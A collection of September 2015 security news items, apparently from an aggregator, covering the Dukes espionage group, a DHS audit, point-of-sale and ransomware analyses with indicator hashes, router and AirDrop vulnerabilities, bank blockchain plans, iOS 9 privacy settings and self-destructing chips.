“The Dukes are a well-resourced, highly dedicated and organized cyberespionage group that we believe has been working for the Russian Federation since at least 2008 to collect intelligence in support of foreign and security policy decision-making.” states the executive summary of the report. “The Dukes primarily target Western governments and related organizations, such as government ministries and agencies, political think tanks and governmental subcontractors,” “Their targets have also included the governments of members of the Commonwealth of Independent States; Asian, African, and Middle Eastern governments; organizations associated with Chechen terrorism; and Russian speakers engaged in the illicit trade of controlled substances and drugs.”
The Dukes group is responsible of a large number of high-sophisticated campaigns, security experts have detected an impressive amount of malware toolsets in their arsenal, which include MiniDuke, CosmicDuke, OnionDuke, CozyDuke, CloudDuke, SeaDuke, HammerDuke, PinchDuke, and GeminiDuke.
The first known targets of the Dukes were associated with the Chechen separatist movement, the hackers used PinchDuke malware to compromise the victims’ systems, but a few months later in 2009, experts collected evidence of the involvement of the Dukes in cyber attacks against the Western governments and organizations.
The Dukes malware
The researchers at F-Secure have collected many evidence that suggest the Russian origin of The Dukes group, the level of sophistication of their malware and the nature of the targets suggests the involvement of the Russian Government. All the targeted organizations manage information of interest for the Russian government, in April 2014 researchers at F-Secure analyzed a number of documents referring political issues like the crisis in the Ukraine or NATO informative in the attempt to circumvent the victims. F-Secure reported, for example, the existence of a bogus document signed by Ruslan Demchenko, the First Deputy Minister for Foreign Affairs of Ukraine.

Miniduke Ukraine document 2
The source code analyzed by F-Secure contains a number of Russian-language artifacts, in one case the researchers found also an error message that support the attribution. The GeminiDuke also used timestamps that were set at the Moscow Standard time.
In the PinchDuke malware the hackers discovered the following message:
“Ошибка названия модуля! Название секции данных должно быть 4 байта!” (which translates essentially as “Error in the name of the module! Title data section must be at least 4 bytes!”).
“the benefactors of the Dukes is so powerful and so tightly connected to the group that the Dukes are able to operate with no apparent fear of repercussions on getting caught. We believe the only benefactor with the power to offer such comprehensive protection would be the government of the nation from which the group operates. We therefore believe the Dukes to work either within or directly for a government, thus ruling out the possibility of a criminal gang or another third party” states the report published by F-Secure.
The experts at F-Secure seems to have no doubt about the abilities of The Dukes group and their well-coordinated organization that benefits of financial resources out of the ordinary.
“We therefore believe the Dukes to be a single, large, well-coordinated organization with clear separation of responsibilities and targets.”
Give a look to the report “THE DUKES 7 years of Russian cyberespionage” I have found it really amazing and full of precious information.
Security issues in DHS systems potentially exposes confidential data at risk
18.9.2015
Despite DHS components have strengthened coordination in performing their cyber missions a recent audit made by the OIG has found several security issues.
Among the missions assigned to the DHS there is the coordination of activities related to the prevention, mitigation and recovery from cyber incidents, the Department also oversees the IT security of the US Government.
The DHS is supported in these critical activities by three agencies: the US Immigration and Customs Enforcement (ICE), the National Protection and Programs Directorate (NPPD), and United States Secret Service (USSS).
The intense collaboration between the agencies is crucial to ensure the Homeland Security.
DHS core responsibilities
After this premise, let me show you the results of a report released on Tuesday by the Department of Homeland Security’s Office of Inspector General (OIG). The audit , conducted by the OIG, called for improved coordination between DHS agencies in order to meet cyber threats in order to avoid serious cyber incidents.
According to the report “DHS Can Strengthen Its Cyber Mission Coordination Efforts ” published by the OIG, DHS and above components have taken significant steps to improve the information sharing and respond to the cyber attacks in an effective way.
However, the OIG discovered several security related a lack of coordination with existing policies and the organization of a Department-wide Cyber Training Program.
Without developing the department-wide training program, internal staff is not able to perform correctly their assigned incident response duties or investigative responsibilities in the event of a cyber incident.
“Despite these positive steps, the Department can take additional actions to improve its cyber mission coordination. For example, CIR has not developed a cyber strategic implementation plan due to its recent establishment and limited staff. Without a strategic plan, DHS cannot effectively align the components’ cyber responsibilities and capabilities with DHS’ overall mission.” states the report.
“Further, DHS needs to establish a cyber training program to provide its analysts and investigators with the skills needed to effectively perform their duties at ICE, NPPD, and USSS. An automated cyber information sharing tool is needed to enhance coordination among the components. Moreover, deficiencies we identified in ICE and USSS’ implementation of DHS baseline configuration settings, vulnerability management, weakness remediation, and specialized security training as required may result in loss, misuse, modification, and unauthorized access of the Department’s information systems and data.”
The OIG also discovered a number of vulnerabilities affecting the internal websites of ICE and USSS. The flaws include cross-site scripting (XSS), cross-site request forgery (CSRF), information leakage, session fixation, and command injection flaws.
The ICE failed to implement configuration settings on Cyber Crimes Center (C3) servers and workstations exposing sensitive data to the risk of cyber attacks.
The OIG already reported the flaws to the internal agencies, some of the security issued discovered in the audit had been already resolved, but OIG is still not completely satisfied with the result obtained by the components and their IT staff.
MWZLesson POS Trojan borrows code from other malware
18.9.2015
Security experts at Doctor Web have discovered a new PoS Trojan dubbed MWZLesson that borrows code from other popular malicious software.
Security experts at Dr. Web have discovered a new PoS Trojan that was designed by mixing code from other malware.
The new PoS Trojan, dubbed Trojan.MWZLesson, was designed reusing the code of other popular malware, including the Dexter PoS and the Neutrino backdoor.
“This code was borrowed from another Trojan designed for POS terminals and named Trojan.PWS.Dexter. The malware sends all acquired bank card data and other intercepted information to the command and control server.” states the blog post published by Dr. Web.
Dexter malware PoS Trojan
Like its predecessors, MWZLesson compromises the POS terminals, scraping the RAM memory to search for credit card data. Once infected the PoS system, the malware communicates with the server over the HTTP protocol, it steals card data and sends it to the command and control server through GET and POST requests.
“Trojan.MWZLesson can intercept GET and POST requests sent from the infected machine’s browsers (Firefox, Chrome or Internet Explorer). Such requests are forwarded to the command and control server run by cybercriminals.” continues the post.
Trojan.MWZLesson can update itself, download and run additional files, find specific documents, and even mount an HTTP Flood attack.
The experts at Dr.Web discovered that the Trojan.MWZLesson also implements features to avoid detection and eradicate other malware that infected the PoS malware.
“Trojan.MWZLesson checks for virtual environments and debuggers and gather information on the infected machine. The newly discovered PoS malware is able to remove other malware present on the machine and is able to exfiltrate different kinds of data.”
The discovery of the Trojan.MWZLesson confirms the great interest of the criminal crews in infecting POS terminals and their abilities in recyclying code of older and efficient malware.
The Differences between Targeted Attacks and Advanced Persistent Threats
18.9.2015
Although Advanced Persistent Threats and Targeted Attacks are often confused, in their core these are two different things in the field of online security. Most businesses out there need only worry about one of these two types of attacks, focusing their efforts to remain thoroughly protected against both enemies and threats.
Many people get confused over the terminology of online threats, such as Targeted Attacks and APTs (which stands short for Advanced Persistent Threats). However, when it comes to comparing these two, there is nothing that should confuse you. On the contrary, the differences are substantial and this is what we are going to highlight in this article.
First of all, when we talk about Advanced Persistent Threats, we generally refer to the targeted attacks held by nations and states. This means that these attacks had been meticulously designed and programmed, so as to do what they were supposed to. There are web developers (and most likely lots of them) that work behind Advanced Persistent Threats. So, their design is impeccable most of the times and the results are pre-determined. No room for mistakes, in the scenario of intelligence agencies aiming at doing harm and gaining access to sensitive data.
The cost is high, as you can imagine – with such preparation and with so many brilliant minds building something, and the chances that the outcome will be brilliant, too!
On the contrary, Targeted Attacks are the most common threats that most businesses and individuals encounter. They are not designed by the intelligence agencies and they do not require such a great budget. There is no sole goal that derives from these attacks, as the people behind them can either seek to gain access to credit card credentials or just cause mayhem, get their hands on personal information for blackmail and so on.
north korea hackers Advanced Persistent Threats
Even if it is good for the media and the advertising campaigns to confuse people and put both of these threats (meaning the Advanced Persistent Threats and the Targeted Attacks) under the same veil of mystery, this is not the case. Instead, the former is not for people to lose their sleep over – the latter is what they should be focusing on.
The truth behind this confusion has to do with the aim of IT security departments and cybersecurity companies to get excuses for not fighting off threats. If the enemy is regarded as gigantic (with the funds and the power of nations and agencies), failure is much easier to tackle with. However, everybody needs to understand that each threat can be proven a handful and there needs to be prudent strategy and dedication for dealing with it.
Written by: Ali Qamar, Founder/Chief Editor at SecurityGladiators.com
Author Bio:
Ali Qamar is an Internet security research enthusiast who enjoys “deep” research to dig out modern discoveries in the security industry. He is the founder and chief editor at Security Gladiators, an ultimate source for cyber security. To be frank and honest, Ali started working online as a freelancer and still shares the knowledge for a living. He is passionate about sharing the knowledge with people, and always try to give only the best. Follow Ali on Twitter @AliQammar57
How to Detect IE Zero-day Exploit Used to Deploy Korplug Malware
17.9.2015
Recently, Microsoft issued an Emergency patch for a zero-day vulnerability in Internet Explorer that is being exploited to deploy Korplug malware on vulnerable PCs.
Korplug, a known variant of PlugX, is a Trojan that creates a backdoor used for information stealing on infected computers.
In one of the most publicized cases, an evangelical church in Hong Kong was compromised to deliver the malware. Attackers were able to breach the church’s website and inject a malicious iFrame overlay designed to look like the site itself.
The iFrame was then used to redirect visitors to a site hosting the IE exploit. Once users land on the website, they are served a java.html which installs Korplug on their computers.
To defend against Korplug, system administrators, and security engineers should educate users of corporate assets about these types of hacking techniques.
In many cases, organizations are breached because of the lack of internal education around how to identify threats.
All too often breaches are successful when users execute malicious email attachments, download files from suspicious websites, or install cracked software.
However, even with the right kind of education, users will still sometimes inadvertently compromise company assets.
This usually occurs when a user accidentally exposes the network to a piece of malware posing as a legitimate spreadsheet, word doc in an email, or in the case of the evangelical church described above, an iFrame designed to look like a page in a website.
Impact on You
Acting like a backdoor, malware like Korplug can be used by an attacker to have complete control over a user’s computer.
This allows the attacker to create privilege escalation, exfiltrate data on the user’s machine, or act as a pivot point to access more sensitive systems.
How AlienVault Can Help
AlienVault Unified Security Management (USM) provides asset discovery, threat detection (IDS), vulnerability assessment behavioral monitoring and SIEM in a single console, plus weekly threat intelligence updates developed by the AlienVault Labs threat research team.
The Labs team has released IDS signatures and a correlation rule to the AlienVault USM platform so customers can identify activity related to Korplug.
SYNful Knock: Backdoor Malware Found in Cisco Routers
17.9.2015
Mandiant, a FireEye sister concern has been involved in researches related to cyber defense.
In their recent findings, a backdoor malware named SYNful Knock identified as the one compromising the principles of Cisco routers with features such as...
...Having an everlasting effect, i.e. Serious Persistence.
What?- The malicious program is implanted in the router illicitly through the device’s firmware (regardless of the vendor). The goal is achieved by modifying the router's firmware image, which exists even after the device gets a reboot.
How?- installing SYNful Knock in Cisco 1841 router, Cisco 2811 router, and Cisco 3825 router.
Affected areas- 14 instances in 4 countries including India, Mexico, Ukraine, and the Philippines.
Impact- the backdoor is backed up with such abilities that can compromise the availability of other hosts and access to sensitive data in an organization.
“The theoretical nature of router-focused attacks created a mindset within our industry to focus on building more walls around the perimeter, leaving many organizations exposed when it comes to foundational devices like routers,” stated FireEye.
With this statement, we can imagine how dangerous is this backdoor!
As the implant is triggered by modifying the Cisco Inter-networked operating system (IOS), thus the implant activates in-capabilities in the Cisco victim like:
It allows the attacker to install various functional modules from the anonymity of the internet.
It provides unrestricted access using a wrapped backdoor password.
It delivers modules via the HTTP protocol and not HTTPS.
The controller (attacker) enables the TCP packets have a non-standard sequence and corresponding acknowledgment numbers.
The modules are disguised as independent executable code or hooks within the router’s IOS with functionality similar to the backdoor password.
The backdoor password provides access to the router through the console and Telnet.
Also, The Hacker News (THN) reported about vulnerabilities in Belkin routers leading to privilege escalation and cyber attacks like man-in-the-middle attack. This is considered as an evident example where routers are being compromised on a large level.
Besides this, a document stating possibilities of how Cisco’s IOS can be compromised and side-by-side protected against any malware can be seen here.
To get insights of this stealthy malware visit the stepwise demonstration executed by Mandiant.
World's 9 Biggest Banks to adopt Bitcoin's Blockchain Technology
17.9.2015
Nine of the World’s renowned Banks, including JPMorgan, Royal Bank of Scotland, Goldman Sachs and Barclays, are collaborating with New York-based financial tech firm R3 to create a new framework based on Bitcoin’s Blockchain.
Yes, they are back in the game yet again, but this time officially!
Blockchain — the public and decentralized ledger technology that underpins all Bitcoin transactions has been now recognized as “the future for financial services infrastructure”.
The blockchain technology is a way of keeping records by listing the owner’s name with all the previous and present transaction the client was involved. It is a public ledger where a list of all the transactions ever executed is maintained.
The Banks are planning to develop and implement Blockchain-like Technology where distributed/shared ledger standards are going to replace (for better, of course) the current ledger transactions.
The idea behind such an initiative is to maintain the financial records securely without any central authority by adopting the Decentralized Blockchain technology.
The potential benefits of blockchain technology to banking institutions are almost innumerable, for example, this technological innovation is considered more safe and secure when compared to the conventional methods currently in use.
The Name of the Banks teaming up are:
JP Morgan
Commonwealth Bank of Australia
BBVA
Barclays
Goldman Sachs
UBS
Royal Bank of Scotland
Credit Suisse
State Street
Blockchain has tremendous potential to revolutionize the transaction systems used by Banks.
Blockchain is Revolutionary, Not the Bitcoins!
After coming out of this news, for banks it seems like blockchain technology is considered good but the Bitcoins still a “NO”.
"These new technologies could transform how financial transactions are recorded, reconciled and reported – all with additional security, lower error rates and significant cost reductions," said Hu Liang, Senior Vice President and Head of Emerging Technologies at State Street.
Further Liang said, "R3 has the people and approach to driving this effort and increase the likelihood of successfully advancing the new technology in the financial industry."
The current rate of 1 Bitcoin (BTC) equals $230 (USD), in the recent past bitcoins were tagged as illegal currency and whoever found with the digital currency had to face severe prosecution.
The inoperability of Bitcoins was because of its usage in the conduct of illegal activities and being prime accused in triggering various cyber attacks.
This new alliance of banks will change the face of many financial activities, as the adopted bitcoin technology is supposed to save time and money by being more secure as well.
By taking the blockchain feature of bitcoins, the banks are going to prepare a separate standard. Therefore, they must bring this feature to the world only after undergoing strict testing methodology.
For Better Privacy & Security, Change these iOS 9 Settings Immediately
17.9.2015
The new iOS is better, faster, and more efficient than its predecessors, with a number of new features and improvements including enhanced multitasking for iPad, Proactive Assistant Siri, new Low Power mode, Transit directions in Maps and many more.
You need to download iOS 9 right away. But, after installing it on your iOS device, you should immediately change these security settings to protect your privacy.
Besides various new features, iOS 9 also comes with a handful of security and privacy improvements.
So, before doing anything like loading new apps, customizing your phone, or syncing your data, you need to check these settings – and if necessary, changed.
1. Locking the Door
Boost iOS 9 Security by Setting a Longer 6-digit Passcode
iphone-password
When you set up an iOS device, you are asked to create a passcode to encrypt your entire iPhone or iPad storage. The passcode is your device key that protects your device and its data from others.
This passcode was limited to just four digits, but iOS 9 adds the ability to use a 6-digit passcode, which makes your iPhone or iPad far more secure.
If you have already set a passcode on your device, Go to Settings > Touch ID & Passcode, and enter your existing 4-digit passcode.
If not, Go to Settings > Touch ID & Passcode, select Turn Passcode On, and select Passcode Options. This provides you options for Custom Alphanumeric Code, or Custom Numeric Code, or the older Four-Digit Numeric Code.
2. Disable Tracking
Limit Certain Apps from Tracking your Location in the Background
iphone-location-tracking
Some applications that tell you the weather, or Apple's Maps, actually needs your location data using your iOS device's GPS, and/or Wi-Fi.
But what about apps such as Facebook that uses your location in the background, even if you are not actively using the app?
Today everybody is interested in tracking you, your location, your activities,...everything about you. So, you need to turn off location services for these apps in your device's settings.
If you see these kinds of pop-ups and other notifications from the app, the app wants to use your location. For perfect privacy, select Don't Allow and do this whenever asked by different apps. This will limit an app's function.
3. Search with Do-Not-Track Service
Change your Search Setting to a DuckDuckGo
Google's Chrome, Microsoft's Bing and Yahoo have all being accused of tracking users, but the new search engine DuckDuckGo, available since iOS 8, is known for not tracking its users, their keystrokes, or their entries.
To enable, Go to Settings > Safari > Search Engine, select DuckDuckGo as your default search engine while using Siri, Safari, or other apps.
4. Don't let Apps took over your Personal Data
Prevent Apps from Uploading your Data
iphone-contact-sync
Contacts, Calendar, Reminders, Emails, and Photos, are something most personal for everyone. If an app wants these type of information, either for processing or uploading, it will ask you the first time.
For perfect privacy, you can change access of each app manually by going to Settings > Privacy and select any app, and then switch ON or OFF button, depending on which third-party apps you want to give access to.
Remember: If you have already given an app access to your personal data, switching OFF the service doesn't solve the problem. The service will not delete your data, for this you’ll have to contact that specific app maker.
5. Add an Extra Layer of Security
Enable Fingerprint Security with Touch ID
You can enable Fingerprints and Thumbprints to secure your iPhone or iPad.
To enable, Go to Settings > Touch ID & Passcode and enroll your fingerprint or thumbprint. However, make sure that you have enabled the Phone Unlock setting.
6. Enable 'Find My iPhone'
Keep your Hands Tight on your iPhone or iPad in case you Lost it
Find My iPhone locates your device on a map if it's lost or stolen.
For enabling, Go to Settings > iCloud > Find My iPhone (or iPad) and Switch it ON. You may require entering the passcode of your device to authorize this.
Moreover, you can also select Send Last Location, this will send your device's last location to Apple's servers just before your device powers down.
Note: In case, you don’t want Apple to track you, we advise you to disable this feature.
7. Make your Purchases Secure
Require password with every app purchase
iphone-apple-pay
For financial security, ensure that each app requires your Apple ID or your fingerprint to prevent multiple purchases being made on your payment card after your authorization.
You’ll be displayed the above prompt, select Always Require.
8. Change Your Default Wi-Fi Hotspot Password
Close the Doors for Outsiders Stealing Away your Internet
Despite iOS 9 comes with a stronger default password for your Personal Hotspot, it is a good practice to change your default password with an even stronger string of password.
You are advised to include letters, numbers, as well as special characters in your password to make it difficult for others to crack.
9. Stay Away Advertisers!
Limit advertisers tracking your location, data
Safari also got a small makeover in iOS 9 with even more privacy-related tweaks. One such recent privacy setting is blocking advertisement cookies and trackers.
Go to Settings > Privacy > Advertising and then enable the Limit Ad Tracking option. From here, tap the Reset Advertising Identifier option, and then accept any prompts.
You can also prevent iPhone location-based tracking, as some services track you for location-based advertisements and alerts, and for boosting your cell coverage.
Just head on to Settings > Privacy > Location Services > System Services and select the services that you wish to disable.
Coinvault, are we reaching the end of the nightmare?
The ransomware sequel: alternative ways of profit harvesting
17.9.2015 Zdroj : Kaspersky
A day after we published our No Ransom Campaign decryptor in the fight against the CoinVault ransomware, we were contacted by a fellow researcher from Panda, Bart Blaze. He kindly suggested that new variants of this dreadful ransomware were available and that he would happily share them with us. After obtaining the new MD5 hashes for the files, we set out to find more clues, more files, and to analyse what these new malware variants had to reveal: three malware families that had striking similarities with each other.
COINVAULT, ARE WE REACHING THE END OF THE NIGHTMARE?
In the end we found some interesting surprises (for more details about what we found, please read on).
However, the best thing was that, based on our analysis, the National High Tech Crime Unit of the Dutch police was able to apprehend two suspects last Monday.
The story begins with CoinVault
Our search began with the discovery of the first version of CoinVault, in May 2014 (please see the table at the bottom of this post for MD5s and additional information on this, and other, hashes). Interestingly enough, this sample did not run on every computer, so we have omitted any further analysis of this version here.
Then suddenly there was Comhost
Two months after we detected the initial version of CoinVault, we detected two near-identical samples. The two files differed only in how the malware was unpacked and executed from the resource section in the binary.
Both binaries loaded the same payload, an executable known as ‘comhost.exe’. Comhost was completely different from CoinVault in terms of functionality. While CoinVault fell into the category of traditional ransomware (until this point, at least), Comhost was more of an infostealer. If you cannot wait to find out more, please skip forward!
Once executed, the malware resolved the two hardcoded domain names to IP addresses. After that it started the keylogger and a timer. Once the set time had elapsed, the search for bitcoin wallets began. Most likely the attackers implemented this functionality because mining for bitcoins has become increasingly hard.
COINVAULT, ARE WE REACHING THE END OF THE NIGHTMARE?
In addition, the malware was able to execute commands received from the C2.
Coinvault, are we reaching the end of the nightmare?
Back to CoinVault
Fast forward two months and we saw another example of CoinVault. This time the program code had striking similarities with Comhost. For example, some functions such as fixNOIPhosts(), were almost identical, marking a clear connection between CoinVault and Comhost. The design of the program was also very similar to Comhost.
Fortunately, the authors of this piece of malware made a small mistake. Instead of overwriting the original file with encrypted content, they created a new file in the same directory with a ._clf extension.
Coinvault, are we reaching the end of the nightmare?
Next, the original file was deleted by calling the File.Delete() function. Internally, this method was implemented as a call to the Win32Native.DeleteFile() function. The DeleteFile function marked the file as deleted in the MFT entry. This meant that CoinVault victims, who got infected with this specific version of the malware, were probably able to retrieve deleted files during forensic activity (when not too much disk activity had taken place after deleting the file).
The introduction of the S.H.I.E.L.D Runner and added functionality
One month after the appearance of the last CoinVault sample, a new version of Comhost was introduced. This was the first sample that contained the “S.H.I.E.L.D Runner”. The functionality of this particular piece of code has already been discussed in a previous blogpost
Apparently the malware authors were not quite satisfied with the previous version of Comhost. They forgot to add a keylogger functionality (to check for caps lock etc.) Another interesting added feature was the antivirus and default browser collection feature, which sent information on these programs to the C2. However, the most interesting new feature was the ActivecaptionWatcher class, which was able to take screenshots and send these to the C2.
Mailspreader and added obfuscation
In November 2014 we had already written about CoinVault: this post discussed the sample that appeared a few weeks after the last version of Comhost. All the samples that appeared around this date were obfuscated with Confuser. But one thing that we omitted in our analysis was a functionality that we couldn’t really place back then: the internal class ’emailDownloader’.
This class contained some interesting pieces of code that needed to be further analysed. The presence of several executable files was referenced, but where were they? And more importantly, what was their role during the infection?
Coinvault, are we reaching the end of the nightmare?
As it turns out, these files were dropped by the third piece of malware from the CoinVault family: the Mailspreader. The resources section within the binary shows that several files were embedded and we extracted them in order to study them separately.
Coinvault, are we reaching the end of the nightmare?
Code economy is a common pattern between all the modules found within CoinVault samples. The functionality was simple but more than enough to achieve the desired results. A thread was created and then started in order to utilize all the benefits offered by the ‘MailSpreader.exe’ file.
Coinvault, are we reaching the end of the nightmare?
As mentioned before, the C2 we discovered is shared with another sample, which had similar characteristics (MD5 hash value of AF0E5A5DF0BE279AA517E2FD65CADD5C), another indicator of the relationship between CoinVault and Mailspreader.
Using these executable files and a straightforward manner of making the infection ‘invisible’, the bad guys launched a new process that was hidden almost instantly, putting all the malicious email code to work.
Coinvault, are we reaching the end of the nightmare?
We still haven’t answered the question of what these executable files represent, or what their real use is in this ransomware scheme. We’ll start with ‘mailpv.exe’, which was part of CoinVault, presenting some ‘dropper’ methods to actually obtain the primary payload. For ‘nk2edit.exe’ and ‘livecv.exe.’ A quick Google search revealed their true nature: both were legitimate tools used to interact with Outlook and Windows Live messenger.
The file ‘livecv.exe‘ had an MD5 hash of D7FC749BB3B10FCC38DE498E8DB2639A, and presented a verified signature for the executable. As per the developer’s description of the utility, ‘LiveContactsView is a small utility that allows you to view the details of all contacts in your Windows Live Messenger’.
Coinvault, are we reaching the end of the nightmare?
The same happened after checking ‘nk2edit.exe‘ (C1A591727E4519AC0D94C59B680E00E4). This is a convenient utility that interacts with the AutoComplete list address book in Microsoft Outlook.
Coinvault, are we reaching the end of the nightmare?
RIP CoinVault
After the previous release of our CoinVault research, this threat and its creators remained silent for a while. It wasn’t until April 2015 that a new sample was spotted in the wild. The most noteworthy change was the presence of flawless Dutch phrases throughout the binary. Dutch is a relatively difficult language to write without any mistakes. Therefore, we suspected at the beginning of our research that there was a Dutch connection to the alleged malware authors.
Other interesting added functionality was the checking and killing of analysis and detection processes such as processhacker, spyhunter, roguekiller, etc. Moreover, this version also came with support for storing configuration data in .ini files.
Shortly after these new versions emerged, the Dutch police was able to seize the C2 server used by the criminals and provide us with the bitcoin wallet IDs, IVs and keys necessary for creating and providing a decryption tool.
And then…it stopped. We didn’t hear anything about CoinVault for a while and it seemed the campaign had ended.
Hello Bitcryptor
We were right that CoinVault had stopped. However, one month later BitCryptor emerged.
BitCryptor is clearly the successor of CoinVault, since most of the code is exactly the same. However, BitCryptor is not like the previous versions of CoinVault targeting a Dutch audience. All the written Dutch has been removed (as have all the links to CoinVault). A little feature has been added, that runs in the background and checks if the victim has already paid.
Conclusion
Since our initial report on CoinVault, and the presentation of the No Ransom campaign, the cybercriminals responsible for these creations have been trying to modify their creations to keep on targeting new victims. Winning the battle against ransomware is a joint effort between law enforcement, private companies and end-users. In this particular case, by working together, we achieved a great result: the apprehension of two suspects.
Nevertheless, now more than ever, education about how these threats operate and target victims is of paramount importance, along with alerting and reporting new incidents as soon as possible. Thanks to our fellow researcher Bart Blaze for sharing the samples – indeed we had a happy reversing time :-)
Coinvault, are we reaching the end of the nightmare?
MD5s:
0f1830174d7b08c0d1fcd9aea00cdc97 Trojan-Ransom.MSIL.CoinVault.l
10438b6d4f479779234ef60560d2f40c Trojan-Ransom.MSIL.CoinVault.p
174a3f6982d254a74d2db202fd87ec26 Trojan-Ransom.MSIL.CoinVault.f
289b43d3c234585285a38b2a0f4db2e3 Trojan-Ransom.MSIL.CoinVault.i
2f707ed9f368cd5838f5fb76abcd5bd9 Trojan-Ransom.MSIL.CoinVault.q
30bc17990350f44d74f4a2ca25cdb9e3 Trojan-Ransom.MSIL.CoinVault.s
45db7e51b39fd0669b4f78eedc00ad2f Trojan-Ransom.MSIL.CoinVault.n
4d46310bdfdc5c49615be5c61b13c8ae Trojan-Ransom.MSIL.CoinVault.r
4d52e7e6f4dc77c39c50ed84ce1b10b5 Trojan-Ransom.MSIL.CoinVault.s
60a5b27a525ca21026ffff1f0d0baa6a Trojan-Ransom.MSIL.CoinVault.t
648280e5ba36ff038e97e444ecdb9d8e Trojan-Ransom.MSIL.CoinVault.g
716dfea51b1a8d95859cfda38ff7fa9d Trojan-Ransom.MSIL.CoinVault.j
73848ec02d5d9f4d0fdd5be31ef86449 Trojan-Ransom.MSIL.CoinVault.u
78fd303be07db8fa35b98645bef10ca4 Trojan-Ransom.MSIL.CoinVault.v
7fff4eabcdfb21e7884a240e668f1e8b Trojan-Ransom.MSIL.CoinVault.i
80db8e54a1a28e0167a4d66b3be84a5d Trojan-Ransom.MSIL.CoinVault.af
876050d738f434fc149970cc0d073dbe Trojan-Ransom.MSIL.CoinVault.w
8e1bdc1c484bc03880c67424d80e351d Trojan-Ransom.MSIL.CoinVault.x
a6499dac9a7b59830c77442eb030c93c Trojan-Ransom.MSIL.CoinVault.a
a76df48770a6cffc62e4d1a21749071b Trojan-Ransom.MSIL.CoinVault.m
a90d5d05728fec4c592393c7f4ec173e Trojan-Ransom.MSIL.CoinVault.e
ac4b5ce347820c8817afd49eacee3ec5 Trojan-Ransom.MSIL.CoinVault.y
af0e5a5df0be279aa517e2fd65cadd5c Trojan-Ransom.MSIL.CoinVault.z
aff8fefe76cc51d5e7120ef3f422ce29 Trojan-Ransom.MSIL.CoinVault.ah
b3a7fc445abfba3429094542049063c2 Trojan-Ransom.MSIL.CoinVault.x
b3bb6facbb557ddd9aada93f6b2efab8 Trojan-Ransom.MSIL.CoinVault.h
b3e1c2fce9763a2bdd08223c406bcf7f Trojan-Ransom.MSIL.CoinVault.aa
b92ec8ccc085b853545fc54781d0c1a3 Trojan-Ransom.MSIL.CoinVault.ab
be1f48b6b4c0515ac0d865713968e1c3 Trojan-Ransom.MSIL.CoinVault.ac
cb91d0db64d9245426c7789ed00ba4d3 Trojan-Ransom.MSIL.CoinVault.k
d5f291f2bc38873e145f6e6b13fb05db Trojan-Ransom.MSIL.CoinVault.d
d7732b4132440e9e8902080032897c15 Trojan-Ransom.MSIL.CoinVault.ad
d92e1be4fdfdea99dfa23de27f3bb568 Trojan-Ransom.MSIL.CoinVault.ae
e6227eaefc147e66e3c7fa87a7e90fd6 Trojan-Ransom.MSIL.CoinVault.af
e7414d82d69b902b5bc1efd0f3e201d7 Trojan-Ransom.MSIL.CoinVault.b
e883706376bb45ef53ec52fbd090a29a Trojan-Ransom.MSIL.CoinVault.ai
e8b83233071fd752e29b436113d5ea9d Trojan-Ransom.MSIL.CoinVault.ag
f293970741bbe0ee0c1b8ce6cb045d4d Trojan-Ransom.MSIL.CoinVault.b
AirDrop Bug in Apple iOS and OSX allows Hackers to Install Malware Silently
16.9.2015
The latest iOS 9 includes a security update for a nasty bug that could be exploited to take full control of your iPhone or Macs, forcing most of the Apple users to download the latest update.
Australian security researcher Mark Dowd has disclosed a serious vulnerability in AirDrop, Apple's over-the-air file sharing service built into iOS and Mac OS X.
How the Attack Works?
The vulnerability allows anyone within the range of an AirDrop user to silently install a malicious app on a target Apple device by sending an AirDrop file which involves rebooting of the target device.
An attacker can exploit this critical bug even if the victim rejects the incoming file sent over AirDrop.
After rebooting takes place, the malicious app gains access to Springboard, Apple's software to manage iOS home screen, allowing the app to fool the victim’s iPhone into believing the malicious app has the same rights as a normal app.
These rights include access to:
Contacts
Camera
Location
Messages
and many more…
…that could allow a more illustrious hacker to break into other sensitive areas of the Apple's operating system, causing severe damage to the victim's device.
"AirDrop bug can be used to target people wirelessly in close proximity. Also useful for lock-screen bypass," Dowd, founder and director of Azimuth Security, tweeted.
Video Demonstration
Dowd also provided a video demonstration (you can watch below) showing the real time attack on his iPhone running iOS 8.4.1.
The vulnerability affects any iOS versions supporting AirDrop from iOS 7 onwards, as well as Mac OS X versions from Yosemite onwards.
Update to iOS 9 and Mac OS X EI Capitan
Apple has responded to the vulnerability by adding a sandbox to AirDrop in iOS 9 that would prevent anyone from writing files to arbitrary locations on the device via AirDrop service.
However, it isn't clear when Apple will provide a complete patch to fix the issue.
So the only way to prevent this attack, for now, is by upgrading your devices to iOS 9 and OS X 10.11 El Capitan, which won't roll out before September 16 and 30 respectively.
This Computer Chip Self-Destructs in 10 Seconds (On Command) to keep Secrets Safe
16.9.2015
In Spy thriller movie “Mission Impossible”, every time Tom Cruise receives a secret message, the last words state - “This Tape message will self-destruct in 5 seconds”...and BOOM!
There’s a sudden explosion, and smoke comes out of the device; containing sensitive information few seconds ago.
This Self-destructing thing has become a reality now.
Palo Alto Research Center Incorporated (PARC) a Xerox company, involved in R&D in IT and hardware has under Defense Advanced Research Projects Agency’s (DARPA'S) Vanishing Programmable Resources (VAPR) achieved success in developing Self-Destructing computer chips capable of destruction in 10 seconds.
The phenomenon is quite familiar….isn’t it?
Now, with DARPA’s initiative this is soon going to become a reality intended mainly for the military personnel. With the idea of- “Protection of data that once existed.”
PARC showcased this breathtaking technology at the “Wait, What?” event of DARPA in St. Louis Thursday, as part of the agency’s VAPR project.
The early model build of the Integrated Circuit (IC) by PARC focuses on mainly two technologies namely:
Transient technology
DUST (Disintegration Upon Stress-Release Trigger) technology
The data stored in these chips may be encrypted data or a secret message intended for an authenticated person.
The chip designed on a Gorilla Glass substrate is capable of shattering on demand into millions of pieces which cannot be reconstructed. The same glass that is being used as a protective cover for the smartphones.
“We take the glass and we ion-exchange temper it to build in stress,” said Gregory Whiting, a senior scientist at PARC. “What you get is glass that, because it’s heavily stressed, breaks it fragments into tiny little pieces.”
The team of security researchers from PARC in the demonstration in St. Louis showed (See link below) how a laser light activated self-destructing circuit, also the activator could be an RF signal or a physical switch.
“Vanishing electronic devices can be used to address military security, data privacy, and environmental science,” says PARC.
DARPA awarded PARC with $2,128,834 amount of money as the contract award for the research under their VAPR program.
This discovery will prove to be of greater importance as, in military operations a piece of sensitive information is marked i.e. an authorized person shall only be able to access the information.
For this many authentication methods and procedures are being utilized by the military but somewhere or the other they are prone to get either stolen or victims of the cyber attack as seen in the current scenario.
The self-destructing chips leave no evidence for the data to be restructured.
